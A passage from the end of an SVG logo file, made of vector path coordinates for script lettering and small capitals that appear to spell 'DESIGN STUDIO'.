				c0.4-0.1,0.8,0,1.2,0c0-0.1,0.1-0.2,0.1-0.2c-0.5,0.1-0.9,0.2-1.4,0.3C41.3,18.4,40.5,18.5,39.6,18.8z M40.3,20
				c-0.4,0.1-0.7,0.2-1.1,0.3C39.5,20.4,39.9,20.4,40.3,20z M44.2,19.8c-0.6-0.1-1.3,0.1-2.1,0.3c-0.4,0.2-0.9,0.3-1.4,0.3
				c-0.4,0-0.8,0.1-1.2,0.4c1.5,0,3-0.3,4.9-0.7C44.4,20,44.3,19.9,44.2,19.8z M44.1,20.7c-0.4-0.1-0.7-0.4-1.5,0.3
				C43.2,20.9,43.5,21.1,44.1,20.7z"/>
		</g>
		<g id="XMLID_3201_">
			<path id="XMLID_3202_" class="st0" d="M62.7,22.3L62.7,22.3c0.3-0.3,0.4-0.4,0.6-0.5c0.7-0.1,2.3-1.2,2.9-0.8
				c0.2,0.2,0.7,0.5,0.9,0.8c0.2,0.3,0.2,0.7,0,1.3c-0.4,0.8-0.9,1.5-1.5,2.4c-0.2,0.4-0.3,0.7-0.4,0.9c-0.3,0.5-0.6,1.2-1,1.8
				c-0.3,0.7,1-1.5,0.8-0.9c0,0.2-0.2,0.4-0.2,0.5c-0.6,1.2-0.6,0.9-0.8,2c-0.1,0.6-0.6,3.6-0.6,4.2c0,0.4,0.2,0.7,0.4,0.9
				c0.2,0.1,0.5,0.4,0.8,0.5c0.3,0.2,0.6,0.1,1,0.1c5.2-1.7,3.5-2.4,6.7-5.4c0.6-0.8,1.4-1.5,1.8-2.4c0-0.1,0-0.1,0.2-0.4
				c0.2,0.6-0.5,1.4,0.3,1.6c-1.5,2.2-2.8,5.5-5,6.7c-0.7,0.8-5.2,4.3-7.7,3.2c-0.9,0.3-1.6-0.6-2.4-0.9c-0.6-0.2-1.1-0.7-1.6-1.3
				c-0.2-0.8-0.4-1.6-0.3-2.4c-0.1-0.4,0-0.8,0-1.1c0.3-0.7,0.3-2.1,0.6-2.6c0.1-0.3,0.2-0.6,0.3-0.9c0.1-0.1,0-0.4,0.5-0.4
				c0.1,0,0.1-0.2,0.2-0.3c0.3-0.4,0.4-0.8,0.8-1.2c0,0-1.4,1.2-0.5,0.1c0.6-1.2,1.8-2.5,2.3-3.3c0-0.1,0.2-0.3,0.2-0.3
				c0.2-0.4,0.4-0.6,0.4-1c0-0.2,0.1-0.5,0.3-0.8C62.4,22.3,62.5,22.3,62.7,22.3z M68.9,15.9c-0.1,0.2-0.3,0.3-0.4,0.5
				c0,0.1,0,0.2-0.2,0.3c-0.2,0.2-0.4,0.4-0.7,0.7c-0.1,0.2-0.6,0.4-1,0.5c-0.1-0.1-0.3,0.1-0.4,0.2c-0.4,0.2-0.6,0.2-0.8,0
				C65.3,18,65.2,18,65,18s-0.4,0-0.7-0.1c0.1-0.1,0.1-0.2,0.2-0.2c0-0.2,0.2-0.4,0.2-0.6c0.2-0.3,0.3-0.5,0.5-0.8
				c0-0.1,0.2-0.2,0.2-0.3c0-0.4,0.4-0.6,0.6-1c0.1-0.2,0.3-0.4,0.4-0.5s0.3-0.2,0.4-0.2c0.1-0.1,0.2-0.1,0.3,0
				c0,0.1,0.1,0.1,0.2,0.1c0.1-0.1,0.2-0.1,0.2-0.1c0.2,0.1,0.5,0.2,0.8,0.3c0.4,0.2,0.7,0.5,0.9,0.9C69.1,15.6,69.1,15.8,68.9,15.9
				z"/>
		</g>
		<g id="XMLID_3197_">
			<path id="XMLID_3198_" class="st0" d="M92.3,29.7c-0.1,1.5,0.4,1,2.7,0.6c0.7-0.1,1.8-0.4,3.1-1.4c0.6-0.5,1.2,0.1,1.5,0.4
				c0,0.2-0.9,1.4-1.1,1.5c-2.7,1.4-4,1.4-5.9,1.6c-1.5,0.3-1.8,1.1-2.4,2.3l-0.3,0.5c-0.3,0.7-0.7,1.2-1.1,1.8
				c-0.1,0.1-0.3,0.3-0.4,0.4l-0.7,0.7c-0.3,0.4-0.7,0.9-1.2,1.2L86,39.8l-0.7,0.5c-0.2,0.1-0.4,0.1-0.5,0c-0.2-0.1-0.4-0.3-0.6-0.4
				c0-0.2,0-0.4,0-0.5c-0.1-0.5-0.2-1-0.7-1.1c-0.2-0.1-0.4-0.4-0.5-0.5c-0.2-0.4-0.4-0.5-0.6-0.7c-0.5-0.4-0.5-1.3,0.1-2.1
				c0.3-0.5,0.6-0.8,1-1.1s0.8-0.5,1.3-0.7c0.8-0.5,1.4-0.5,2.3-0.8c0.4-0.2,0.8-0.6,1.1-1.3c0.6-1.5,1.3-3.8,1.7-5.4l0.2-2
				c0-0.1,0-0.2,0-0.4c0-0.3-0.3-0.4-0.5-0.2c-0.1,0.1-0.2,0.1-0.3,0.3c-0.5,0.6-1,1.3-1.4,2c-1.1,1.7-2.1,3.5-3.2,5.2
				c-0.8,1.2-1.5,2.4-2.2,3.7c-1.1,2.1-3.4,4.2-4.5,6.5c-0.2,0.4-0.4,0.8-0.8,1.1c-0.3,0.1-0.5,0.6-0.5,0.9c0,0.4-0.2,0.9-0.3,1.2
				c-0.1,0.2-0.3,0.5-0.4,0.6c-0.4,0.4-0.6,0.7-0.8,1c-0.8,1.5-1.4,3-1.7,4.6c-0.1,0.7-0.2,1.4-0.5,2.1c-0.1,0.5-0.4,0.9-0.8,1.1
				c-0.3,0.2-0.6,0.4-0.8,0.9c-0.1,0.1-0.3,0.3-0.3,0.3c-0.2,0-0.3,0.4-0.4,0.6h-0.1c-1,0.2-1.5-0.6-1.7-1.7
				c-0.2-1.1-0.2-2.4-0.1-3.6c0.2-2.9,0.7-5.6,1.4-8.4c0.2-1.1,0.6-2.3,0.9-3.4c0.4-1.8,1.1-3.7,1.8-5.4c1-2.6,2-5.1,3-7.6
				c0.2-0.6,0.5-1.1,0.8-1.8c0.9-1.8,1.7-3.7,2.7-5.5c0.4-0.9,1-1.9,1.5-2.8c0.3-0.2,0.6-0.2,0.9,0l1.3,0.9l0.1,0.1
				c0.8,1.1,1.2,2.4,1.2,4.2c0,0.9-0.2,1.9-0.5,2.9c-0.5,1.4-1.1,3-1.8,4.4c-0.5,0.9-1,2.1-1.4,3.2c-1.3,3.3,0.6,2.9,1.2,1.9
				c0.2-0.5,1.3-1.6,1.5-2.2l2.4-4c0.4-0.8,0.7-1.3,1.3-1.9c0.5-0.5,1-1.1,1.5-1.5c0.4-0.4,1-0.6,1.4-0.6h1c0.6-0.1,1,0.4,1.4,0.8
				c0.3,0.2,0.5,0.7,0.5,1.1c0,0.5,0.1,1,0,1.4v1.7L92.3,29.7z M84.7,34.3c-0.4,0.2-0.7,0.6-0.7,1.3c0,0.3,0.2,0.5,0.4,0.5
				c0.1-0.1,0.3-0.1,0.4-0.2c0.3-0.2,0.6-0.4,0.9-0.7c0.8-0.9,1.1-1.8,0.9-1.5C85.8,34.1,85.3,33.9,84.7,34.3z"/>
		</g>
		<g id="XMLID_3193_">
			<path id="XMLID_3194_" class="st0" d="M99,47.8c-0.2,0-0.2,0-0.8,0.3c0,0,0-0.1,0-0.2c-0.1-0.1-0.1-0.1-0.2-0.2
				c-0.1,0.1-0.3,0.1-0.4,0.3c-0.3,0.2-0.6,0.3-1,0.4c-0.1,0.1-0.1,0.1-0.4-0.1c0.1-0.1,0.1-0.2,0.2-0.3c-0.2,0-0.3,0.1-0.5,0.1
				c-0.1,0.1-0.2,0.2-0.3,0.2c-0.5,0.3-0.7,0.2-0.9-0.3c-0.1-0.4-0.1-0.7-0.3-1C94,46.7,94,46.1,94,45.4c0-0.2,0.1-0.7,0.3-0.9
				c0.3-0.8,0.7-1.4,1.3-2.1c1.1-1.4,2.3-2.5,3.5-3.5c2.5-2,2.2-2.6,1.7-4.4c-0.2-1.4-0.7-2.4-1.2-3.5c0-0.2-0.2-0.4-0.2-0.7
				c-0.5-0.8-1.1-5.1-1-6.2c0.1-0.1,0.1-0.2,0.2-0.5c0-0.4,0.1-0.7,0.4-1.1c0.1-0.2,0.3-0.5,0.2-0.8c0.2-0.3,0.3-0.7,0.5-1
				s0.3-0.5,0.5-0.8c0.1-0.2,0.2-0.4,0.4-0.5c0.2-0.4,0.4-0.7,0.7-1.1c0.3-0.5,0.7-0.8,1-1.2c0.1-0.1,0.1-0.1,0.3-0.2
				c0.2-0.1,0.3-0.2,0.4-0.4c0.2-0.2,0.3-0.4,0.4-0.2c0.4,0.2,0.7,0.4,1,0.7c0,0,0.1,0,0.1,0.1c0.5,0.2,1.2,2.5,1.2,3.2
				c0,0.2,0,0.4,0.1,0.5c0,0.4-0.1,0.7-0.2,1.1c-0.2,0.5-0.4,1.1-0.7,1.5c-0.1,0.2-0.2,0.4-0.5,0.5c-0.2,0.1-0.4,0.4-0.5,0.6
				s-0.3,0.4-0.3,0.6c0,0,0,0.1-0.1,0.2c-0.2,0.3-0.4,0.6-0.6,0.9c-0.3,0.6-0.4,1.7-0.3,2.1c0.1,0.3,0.4,0.6,0.5,0.8
				c0.7,0.7,1.1,2.9,1.7,3.6c0.3,0.2,0.2,0.9,0.4,1.1c0.4,1.3,2.5-0.3,4.1-0.7c1-0.6,2-1.3,2.9-2c0.7-0.5,1.4-1,2.1-1.5
				c0.5-0.3,0.9-0.8,1.3-1.2c0.3-0.3,0.7-0.6,1-1c0.1,0.2,0.1,0.4,0.2,0.6c0.1,0.4,0.1,0.7-0.2,1.1c-0.1,0.2-0.2,0.3-0.2,0.5
				c-0.2,0.4-0.4,0.8-0.7,1.1c-0.3,0.4-0.6,0.8-0.9,1.2c-0.3,0.2-0.6,0.5-0.9,0.7c-0.5,0.4-0.9,0.7-1.4,1.1
				c-0.1,0.1-0.2,0.2-0.3,0.2c-0.7,0.3-1.4,0.9-2.1,1.4c-0.2,0.2-0.5,0.4-0.7,0.5c-1.3,0.9-3.1,0.8-3.3,2.5c0.1,1.2,0.1,1-0.4,2.4
				c0,0.2-0.1,0.3-0.1,0.5c-0.1,0.2-0.1,0.2-0.1,0.2c-0.3,0.4-0.2,1-0.4,1.4c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.1-0.1,0.1-0.2,0.1
				c-0.3,0.4-0.6,0.7-0.8,1.1c-0.4,0.6-2.2,2.3-2.7,2.8c-0.2,0.2-0.3,0.4-0.5,0.6c-0.3,0.4-0.8,0.5-1.2,0.7
				c-0.1,0.1-0.1,0.1-0.1,0.1c-0.4,0.4-0.8,0.6-1.2,0.6c-0.1,0.1-0.1,0.1-0.3,0.2C98.2,48.7,98.6,48.3,99,47.8z M97.2,42.9
				c-0.4,0.1-0.8,0.5-1,0.9s-0.4,0.6-0.7,0.8c-0.3,0.2-0.5,0.5-0.7,0.8c-0.1,0.4-0.1,0.7-0.3,0.9c-0.2,0.4-0.1,0.6,0,0.8
				c0.2,0.3,0.4,0.5,0.6,0.8c0.2,0.1,0.4,0.2,0.7,0c0.3-0.2,0.5-0.4,0.8-0.6c0.3-0.2,0.5-0.5,0.8-0.8c0.6-0.4,1.1-0.9,1.5-1.6
				c0.1-0.1,0.2-0.3,0.3-0.4c0.4-0.5,0.7-1,0.9-1.5c0.4-0.5,0.4-1.1,0.7-1.7c0.1,0,0.1-0.1,0.1-0.2c0.2-1.9-2.3,0.8-3.1,1.5
				C97.7,42.7,97.5,42.8,97.2,42.9z"/>
		</g>
		<g id="XMLID_3188_">
			<path id="XMLID_3189_" class="st0" d="M134.6,28.4c0,0.4-0.2,0.4-0.2,0.7c0,0.2-0.8,2-1,2.2c-0.5,0.9-1,1.9-1.5,2.8
				c-0.7,1.1-1.3,2-2,3c-0.3,0.4-3.5,3.9-3.8,4.2c-0.8,0.5-2.3,2-3.1,2.5c-0.5,0.3-2.4,0.9-2.8,1c-0.8,0-1.6,0.1-2.3-0.1
				c-1.2-0.2-2.9-2.1-3.4-3.3c-0.2-0.5-0.5-1-0.7-1.6c-0.2-0.8-0.2-2-0.2-2.9c0.6-5,1.2-5.7,3.2-10.5c0.2-0.4,0.3-0.8,0.4-1.2
				c0.1-0.4,0.3-0.8,0.5-1.2c0.3-0.7,0.5-1.3,0.8-1.9c0.4-1.3,2.3-3.5,0.9-3.9c-0.4-0.1-0.8,0-1.1-0.3c-0.3-0.2-0.7-0.4-1-0.7
				c-0.1-0.1-0.3-0.2-0.3-0.5c0.1-0.1,0.3-0.1,0.3-0.1c0.9-0.2,1.7-0.3,2.5-0.5c0.6-0.1,1.2-0.2,1.8-0.2c0.2-0.1,0.5-0.2,0.7-0.5
				c0.2-0.5,0.6-0.9,0.8-1.4c0.7-1.1,1.3-2.3,2.1-3.4c0.7-0.9,1.4-1.8,2.3-2.5c0.1-0.2,0.3-0.4,0.5-0.5c0.3-0.2,0.5-0.3,0.8-0.2
				c0.3,0.1,0.7,0,1.1,0c0.1,0,0.1,0,0.1-0.1c0.9-0.2,1.1,0.2,1.3,0.9c0.2,0.6,0.3,1.2,0.2,1.9c0,0.4,0,0.7,0,1c0,0.2,0,0.5-0.1,0.8
				s-0.2,0.6-0.3,0.9c-0.2,0.5-0.3,0.9-0.5,1.4c0,0.2,0,0.3-0.1,0.5c0.2,0.1,0.3,0.1,0.6,0.1c0.7-0.1,1.5-0.1,2.2-0.1
				c1,0,2.1,0,3.1,0c0.4,0,0.7,0.1,1.1,0.2c-0.1,0.2-0.2,0.3-0.3,0.4c-0.1,0.1-0.3,0.2-0.5,0.3c-0.4,0.2-0.9,0.4-1.4,0.6
				c0,0.1-0.1,0.1-0.1,0.1c-0.7,0-1.4,0.3-2.1,0.3c-0.4,0-0.8,0-1.3,0.2c-0.3,0.1-0.6,0.1-0.8,0.2c-0.5,0.1-0.9,0.1-1.4,0.2
				c-0.2,0.1-0.4,0.2-0.5,0.5c-0.1,0.1-0.1,0.1-0.1,0.2c-0.9,2-2.1,3.9-3.1,5.8c-0.1,0.2-0.3,0.5-0.4,0.6c-0.4,0.6-0.7,1.1-0.9,1.8
				c-0.2,0.5-0.6,1.1-1,1.5c-0.3,0.4-0.3,0.9-0.6,1.4c-0.8,1.5-2.1,6-2.3,8.2c0,1,0.1,1.8,0.3,2.7c0.1,0.3,0.3,0.5,0.5,0.7
				c0.1,0,0.1,0.1,0.2,0.1c0.5,0,1.6,0.1,2.2-0.3c0.4-0.2,2.4-1.6,2.7-1.9c1-0.9,3.3-3,4-4.2c0.7-1,1.1-2.3,1.8-3.2
				c0.3-0.6,1.1-1.9,1.4-2.5C134.2,28.4,134.7,28.2,134.6,28.4z M126.3,19.4c0.8-1.5,1.1-2.7-1-1.4c-0.9,2-1.3,3.3-2,5.1
				c-1.9,4.9,0.5,1.3,1.5-0.9C125.3,21.1,125.6,20.5,126.3,19.4z M128.9,12.6c0.1-0.2,0.2-0.5,0.3-0.8c0.1-0.5,0.3-0.9,0.4-1.4
				c0.1-0.5,0.1-1.1,0.1-1.6c0-0.2-0.2-0.3-0.3-0.2c-0.3,0.2-0.5,0.3-0.6,0.6c-0.3,0.5-0.6,1-0.8,1.5c-0.1,0.2-0.2,0.4-0.3,0.5
				c-0.1,0.2-0.3,0.5-0.4,0.8c-0.2,0.6-0.4,1.2-0.6,1.9c-0.4,1.5,1.3,1.6,1.7,0.6C128.5,13.9,128.7,13.3,128.9,12.6z"/>
		</g>
		<g id="XMLID_3181_">
			<path id="XMLID_3182_" class="st0" d="M140,28.6c0,0.1-0.1,0.2-0.3,0.3c-0.1,0.1-0.2,0.1-0.2,0.3c-0.1,0.2-0.2,0.3-0.3,0.4
				s-0.1,0.1-0.2,0.5c0.1,0,0.2,0,0.2,0.1c0,0,0,0,0,0.1c-0.1,0-0.2,0-0.4,0c0.1-0.2,0.1-0.4,0.1-0.5c-0.1,0-0.1,0-0.1,0
				c-0.1,0.4-0.2,0.8-0.3,1.2c0.1,0.1,0.2,0.1,0.2,0.1c0,0.4,0,0.8-0.1,1.2c0,0.4,0,0.8,0.1,1.1c0.2,0.2,0.5,1.6,0.6,1.8
				c0.7,0.8,1.6,1.9,2.6,2c0.3,0.1,2.1-0.2,2.4-0.3c1.5-0.4,3-1.1,4.4-2.1c1.1-0.8,2.2-1.6,3.3-2.5c0.1-0.1,0.1-0.1,0.2-0.2
				c0.4-0.4,0.8-0.8,1.2-1.2c0.7-0.6,1.4-1.3,2-2.1c0.2-0.3,0.4-0.6,0.8-0.7c-0.2,0.5-0.4,1-0.6,1.5c-0.1,0.2-0.2,0.4-0.4,0.5
				c-0.4,0.4-0.7,0.8-1,1.2c-0.2,0.2-0.5,0.5-0.7,0.7c-0.1,0.1-0.1,0.2-0.3,0.4c0.2-0.1,0.3-0.1,0.5-0.2c-0.1,0.4-0.4,0.4-0.5,0.7
				c0.1,0.1,0,0.1,0.2,0.2c-0.2,0.3-0.4,0.5-0.7,0.7c-0.4,0.3-0.8,0.6-1.1,1c-0.6,0.6-1.3,1.1-1.9,1.5c-0.3,0.2-0.6,0.5-0.9,0.6
				c-0.3,0.2-0.5,0.3-0.8,0.5c-0.4,0.2-0.8,0.3-1.1,0.6c-0.6,0.3-1.3,0.6-2,0.7c-0.2,0.1-0.4,0.1-0.6,0.2c-0.7,0.2-1.5,0.3-2.2,0.4
				c-0.9,0.1-4.3-0.6-5.1-0.9c-2-0.9-2.3-1.9-3.2-2.7c-0.3-0.3-0.6-0.8-0.7-1.3c-0.2-0.8-0.2-1.6-0.1-2.5c0.2-1.8,0.9-3.6,1.9-5.3
				c0.2-0.4,0.2-0.4,0.2-0.9c-0.3,0.2-0.5,0.3-0.7,0.6c-0.2,0.5-0.5,1-0.9,1.5c0.1-0.5,0.3-0.9,0.6-1.3c0.6-1.1,1.3-2.1,2-3
				c0.8-1,1.6-1.9,2.5-2.7c0.9-0.9,1.9-1.6,3-2.2c0.3-0.1,0.4-0.2,0.6-0.3c0.3-0.1,0.6-0.2,0.8,0.1c0.2,0.2,0.4,0.1,0.5,0.2
				c0.2,0.1,0.2,0.4,0.3,0.5c0.6,0.3,2.8,0.9,3.3,1.3c0.2,0.1,0.3,0.4,0.4,0.6c0.2,0.5,0.4,1.1,0.8,1.5c0.1,0.1,0.1,0.4,0.2,0.5
				c0,0.7,0,1.4-0.2,2.1c-0.2,0.8-0.7,1.6-1.2,2.3c-0.3,0.4-0.6,0.8-0.8,1.2c-0.2,0.4-0.4,0.8-0.7,1.2c-0.3,0.5-0.7,0.8-1.2,0.9
				c-0.4,0.2-0.8,0.2-1.2,0.2c-0.2-0.1-0.4,0-0.5-0.2c0-0.1-0.1-0.1-0.1-0.1c-0.5,0.1-0.7-0.5-1.1-0.7c-0.1-0.1-0.1-0.2-0.1-0.3
				c0.1-0.2,0-0.4,0-0.5c-0.2-0.5-0.4-1-0.6-1.5c0-0.2-0.2-0.2-0.4-0.1C140.3,28,140.1,28.3,140,28.6z M133.7,33.9
				c0,0.2,0.1,0.3,0.1,0.5s0.1,0.3,0,0.5c-0.1-0.1-0.1-0.1-0.1-0.1c-0.2-0.6-0.3-1.4-0.3-2.1c-0.1-0.1,0-0.1,0-0.2
				c0.1-0.9,0.2-1.7,0.5-2.6c0.1-0.2,0.2-0.4,0.2-0.5s0-0.2,0-0.4c-0.2,0.4-0.4,0.6-0.5,0.8c-0.1,0.3-0.2,0.5-0.3,0.8
				c-0.4,1.5-0.5,3,0,4.2c0.1,0.2,0.3,0.4,0.4,0.7c0.1,0.1,0.2,0.2,0.4,0.2c0,0.1,0.1,0,0.2,0c-0.1-0.3-0.3-0.5-0.4-0.8
				C133.8,34.5,133.8,34.2,133.7,33.9C133.8,33.8,133.7,33.9,133.7,33.9z M134.1,30.1c-0.4,0.9-0.4,1.8-0.4,2.7
				c0,0.1,0.1,0.1,0.1,0.1c0.1-0.7,0.3-1.2,0.4-1.8c0.1-0.4,0.2-0.8,0.1-1.2C134.2,30,134.1,30,134.1,30.1z M138.2,31.6
				c0,0.1,0,0.1,0,0.1S138.2,31.7,138.2,31.6z M142.2,25.4c-0.1,0.2-0.3,0.4-0.5,0.6c-0.3,0.4-0.3,0.7,0,0.9
				c0.2,0.1,0.4,0.2,0.5,0.4c0.3,0.4,0.8,0.4,1.3,0.3c0.4-0.1,0.8-0.5,1.1-0.9c0.5-1,0.8-1.2,1.3-2.2c1.2-2.2-0.8-1.7-1.7-1
				C143.4,24,142.9,24.8,142.2,25.4z"/>
		</g>
		<g id="XMLID_3178_">
			<path id="XMLID_3179_" class="st0" d="M162.7,30.9c0.3-0.9,2.9-5.1,3.4-5.8c0.4-0.5,0.8-1.1,1.2-1.6s0.8-1,1.1-1.5
				c0.3-0.4,0.7-0.6,1-0.7c0.4,0,0.8,0,1.1,0c0.7,0,1.1,0.6,1.4,1.3c0,0.1,0,0.1,0,0.2c0,0.8,0.1,1.6,0.1,2.4s-0.1,1.6-0.2,2.4
				c-0.1,0.5-0.1,1.1-0.2,1.6c0.3,0.2,0.2,0.4,0.3,0.4c0.1-0.1,0.5,0.1,0.7,0c0.1-0.1,0.2-0.2,0.3-0.3c0.3-0.2,0.5-0.3,0.8-0.6
				c0.2-0.3,0.4-0.3,0.6,0c0,0.2-0.1,0.4-0.3,0.5c-0.1,0.1-0.1,0.2-0.2,0.3c-0.1,0.2-0.2,0.4-0.4,0.4c-0.1,0.1-0.1,0.1-0.2,0.2
				c-0.1,0.1-0.2,0.1-0.2,0.2c-0.1,0.1-0.1,0.1-0.2,0.1c-0.3,0.2-0.5,0.3-0.7,0.3c-0.1,0-0.3,0.1-0.6,0.2c-0.2,0.1-0.4,0.1-0.5,0
				c-0.4-0.2-0.8-0.3-1.2-0.5c-0.7-0.2-1.2-0.9-1.4-1.7c-0.2-1.1-0.1-2.3,0.2-3.4c0.2-0.5,0.2-1,0.3-1.5c0.1-0.4,0.2-0.7,0.3-1.1
				c0.1-0.2,0.2-0.4,0.1-0.7c-0.1,0-0.2-0.1-0.2,0.1c-0.1,0.1-0.2,0.2-0.3,0.3c-0.3,0.5-0.6,0.9-1,1.5c-0.2,0.3-0.4,0.6-0.5,1.1
				c0,0.2-0.2,0.4-0.2,0.6c-0.7,1-1.2,1.9-1.7,3.1c-0.4,0.8-0.9,1.5-1.3,2.4c-0.7,1.2-1.5,2.4-2,3.7c-0.2,0.4-0.5,0.9-0.7,1.4
				c-0.2,0.4-2,3.2-2.4,3.5c0,0.1-0.2,0.2-0.3,0.3c-0.8,1-1.7,0.9-2.6,0.7c-0.1,0.1-0.2,0-0.3-0.1c-0.9-0.3-1.3-1.2-1.4-2.3
				c-0.1-1,0.1-2.1,0.2-3.1c0.2-1.5,0.5-3.1,0.8-4.6c0.5-1.7,0.2-1.6,0.9-3.2c0.7-2.3,0.4-2,1.5-4.3c0.1-0.4,0.4-0.7,0.5-1.1
				c0.5-1.1,1-2,1.6-3c0.3-0.8,0.6-0.9,1.2-0.8c0.4,0,0.9,0.1,1.5,0.3c0.4,0.1,0.7,0.2,1.1,0.6c0.3,0.8,0.9,1.3,1.4,2
				c0.4,1,0.5,1.7,0,2.8c-0.4,1.2-0.5,0.3-0.9,1.5c-1.1,2.5-2.7,4.4-3.6,6.7C159.3,34.6,162.3,31.9,162.7,30.9z"/>
		</g>
	</g>
	<g id="XMLID_3137_">
		<g id="XMLID_3173_">
			<path id="XMLID_3174_" class="st1" d="M49.1,60.1c0.8,0,1.5,0.2,2,0.7s0.8,1.1,0.8,1.8c0,0.8-0.3,1.4-0.8,1.8
				c-0.5,0.5-1.2,0.7-2,0.7h-1.8V60L49.1,60.1L49.1,60.1z M48.6,64.3h0.6c0.5,0,0.9-0.1,1.1-0.4c0.3-0.3,0.4-0.7,0.4-1.2
				s-0.1-0.9-0.4-1.2C50,61.2,49.6,61,49.1,61h-0.6L48.6,64.3L48.6,64.3z"/>
		</g>
		<g id="XMLID_3170_">
			<path id="XMLID_3171_" class="st1" d="M59.1,60.1V61h-1.9v1.1h1.6V63h-1.6v1.2h1.9v0.9H56V60L59.1,60.1L59.1,60.1z"/>
		</g>
		<g id="XMLID_3167_">
			<path id="XMLID_3168_" class="st1" d="M65.3,61c-0.2,0-0.3,0-0.4,0.1s-0.1,0.2-0.1,0.4s0,0.3,0.1,0.4c0.1,0.1,0.2,0.2,0.4,0.2
				c0.1,0.1,0.3,0.1,0.5,0.1s0.4,0.1,0.5,0.2s0.3,0.1,0.5,0.2c0.1,0.1,0.3,0.2,0.4,0.4s0.1,0.4,0.1,0.6c0,0.4-0.2,0.8-0.5,1.1
				c-0.4,0.3-0.8,0.5-1.4,0.5s-1-0.1-1.4-0.4s-0.5-0.7-0.5-1.2h1.3c0,0.4,0.2,0.6,0.6,0.6c0.2,0,0.3,0,0.4-0.1s0.2-0.2,0.2-0.4
				c0-0.1,0-0.3-0.1-0.4c-0.1-0.1-0.2-0.2-0.4-0.2C65.4,63,65.2,63,65,63s-0.4-0.1-0.5-0.2s-0.3-0.1-0.5-0.2
				c-0.1-0.1-0.3-0.2-0.4-0.4c-0.1-0.2-0.1-0.4-0.1-0.6c0-0.5,0.2-0.9,0.5-1.1c0.4-0.3,0.8-0.4,1.4-0.4s1,0.1,1.3,0.4
				c0.3,0.3,0.5,0.6,0.5,1.2h-1.4c0-0.2-0.1-0.3-0.2-0.4C65.6,61.1,65.4,61,65.3,61z"/>
		</g>
		<g id="XMLID_3164_">
			<path id="XMLID_3165_" class="st1" d="M71.6,65.2v-5.1h1.2v5.1H71.6z"/>
		</g>
		<g id="XMLID_3161_">
			<path id="XMLID_3162_" class="st1" d="M77.8,64.5C77.2,64,77,63.4,77,62.6c0-0.8,0.3-1.4,0.8-1.9s1.1-0.7,1.9-0.7
				c0.6,0,1.1,0.2,1.5,0.5s0.8,0.7,0.9,1.3h-1.5c-0.2-0.4-0.5-0.6-0.9-0.6s-0.8,0.1-1,0.4c-0.2,0.3-0.4,0.6-0.4,1.1
				c0,0.4,0.1,0.8,0.4,1.1c0.2,0.3,0.6,0.4,1,0.4c0.3,0,0.5-0.1,0.7-0.2c0.2-0.1,0.3-0.3,0.4-0.6h-1.4v-0.9h2.8v0.9
				c-0.1,0.5-0.3,0.9-0.8,1.3c-0.2,0.2-0.4,0.4-0.7,0.5c-0.3,0.1-0.6,0.2-0.9,0.2C78.9,65.3,78.3,65,77.8,64.5z"/>
		</g>
		<g id="XMLID_3158_">
			<path id="XMLID_3159_" class="st1" d="M89.5,60.1h1.2v5.1h-1.2L87.4,62v3.2h-1.2v-5.1h1.2l2.1,3.2V60.1z"/>
		</g>
		<g id="XMLID_3155_">
			<path id="XMLID_3156_" class="st1" d="M102.5,61c-0.2,0-0.3,0-0.4,0.1s-0.1,0.2-0.1,0.4s0,0.3,0.1,0.4c0.1,0.1,0.2,0.2,0.4,0.2
				c0.1,0.1,0.3,0.1,0.5,0.1s0.4,0.1,0.5,0.2c0.2,0.1,0.3,0.1,0.5,0.2c0.1,0.1,0.3,0.2,0.4,0.4s0.1,0.4,0.1,0.6
				c0,0.4-0.2,0.8-0.5,1.1c-0.4,0.3-0.8,0.5-1.4,0.5s-1-0.1-1.4-0.4s-0.5-0.7-0.5-1.2h1.3c0,0.4,0.2,0.6,0.6,0.6
				c0.2,0,0.3,0,0.4-0.1s0.2-0.2,0.2-0.4c0-0.1,0-0.3-0.1-0.4c-0.1-0.1-0.2-0.2-0.4-0.2c-0.1-0.1-0.3-0.1-0.5-0.1s-0.4-0.1-0.5-0.2
				s-0.3-0.1-0.5-0.2c-0.1-0.1-0.3-0.2-0.4-0.4s-0.1-0.4-0.1-0.6c0-0.5,0.2-0.9,0.5-1.1c0.4-0.3,0.8-0.4,1.4-0.4s1,0.1,1.3,0.4
				c0.3,0.3,0.5,0.6,0.5,1.2H103c0-0.2-0.1-0.3-0.2-0.4C102.8,61.1,102.6,61,102.5,61z"/>
		</g>
		<g id="XMLID_3152_">
			<path id="XMLID_3153_" class="st1" d="M108.4,61v-0.9h4V61H111v4.2h-1.2V61H108.4z"/>
		</g>
		<g id="XMLID_3149_">
			<path id="XMLID_3150_" class="st1" d="M116.6,63.1V60h1.2v3.1c0,0.3,0.1,0.5,0.2,0.7c0.2,0.2,0.4,0.2,0.7,0.2s0.5-0.1,0.7-0.2
				c0.2-0.2,0.2-0.4,0.2-0.7V60h1.2v3.1c0,0.5-0.1,0.8-0.3,1.2c-0.2,0.3-0.5,0.6-0.8,0.7c-0.3,0.2-0.7,0.2-1.1,0.2
				c-0.6,0-1.1-0.2-1.5-0.6C116.8,64.3,116.6,63.8,116.6,63.1z"/>
		</g>
		<g id="XMLID_3145_">
			<path id="XMLID_3146_" class="st1" d="M127,60.1c0.8,0,1.5,0.2,2,0.7s0.8,1.1,0.8,1.8c0,0.8-0.3,1.4-0.8,1.8
				c-0.5,0.5-1.2,0.7-2,0.7h-1.8V60L127,60.1L127,60.1z M126.5,64.3h0.6c0.5,0,0.9-0.1,1.1-0.4c0.3-0.3,0.4-0.7,0.4-1.2
				s-0.1-0.9-0.4-1.2c-0.3-0.3-0.6-0.4-1.1-0.4h-0.6V64.3z"/>
		</g>
		<g id="XMLID_3142_">
			<path id="XMLID_3143_" class="st1" d="M134,65.2v-5.1h1.2v5.1H134z"/>
		</g>
		<g id="XMLID_3138_">
			<path id="XMLID_3139_" class="st1" d="M140.1,64.5c-0.5-0.5-0.8-1.1-0.8-1.9c0-0.8,0.3-1.4,0.8-1.9s1.1-0.7,1.9-0.7
				c0.7,0,1.4,0.2,1.9,0.7s0.8,1.1,0.8,1.9c0,0.8-0.3,1.4-0.8,1.9s-1.1,0.7-1.9,0.7S140.6,65,140.1,64.5z M143,63.7
				c0.2-0.3,0.4-0.6,0.4-1.1c0-0.4-0.1-0.8-0.4-1.1c-0.2-0.3-0.6-0.4-1-0.4s-0.7,0.1-1,0.4c-0.2,0.3-0.4,0.6-0.4,1.1
				c0,0.4,0.1,0.8,0.4,1.1c0.2,0.3,0.6,0.4,1,0.4S142.7,64,143,63.7z"/>
		</g>
	</g>
</g>
</svg>


